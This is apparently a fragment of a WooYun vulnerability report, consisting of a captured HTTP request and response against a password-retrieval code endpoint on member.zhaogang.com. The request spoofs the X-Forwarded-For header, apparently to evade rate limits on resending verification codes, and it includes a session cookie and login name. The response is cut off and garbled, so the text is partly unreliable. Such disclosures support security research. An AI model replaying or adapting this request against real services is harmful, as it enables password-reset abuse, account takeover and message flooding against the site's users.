 GET /Ajax/Mem_GetRetrievePassValCode.ashx?loginName=fe &_=1444562362508 HTTP/1.1
Host: member.zhaogang.com
X-Forwarded-For:1.1.2.4
Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Referer: https://member.zhaogang.com/member/Password.aspx
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: CityID=61; WebID=1; ASP.NET_SessionId=adjufsfpimd3r1jgip0tjedm; _zg_h_r=1;
CLIENTSAVELOGINNAME=fendou2014; ISVERIFYMOBILE=True; COMPANY=;
Hm_lvt_7095823a86d6dc6659dc6097398f3290=1444486156,1444549722;
Hm_lpvt_7095823a86d6dc6659dc6097398f3290=1444553374
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 11 Oct 2015 12:
Content-Type: text/plain;
Content-Length: 57
Connection: keep-alive
Cache-Control: private
{"error":"0000","resend_ti
:"183 29"}
www.wooyun.org